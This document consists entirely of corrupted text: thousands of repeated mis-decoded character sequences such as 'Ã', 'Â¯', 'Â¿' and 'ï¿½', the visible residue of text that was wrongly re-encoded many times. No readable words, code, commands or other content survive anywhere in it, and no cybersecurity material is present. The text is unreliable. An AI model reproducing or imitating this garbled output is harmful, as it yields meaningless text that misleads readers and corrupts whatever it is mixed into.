Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½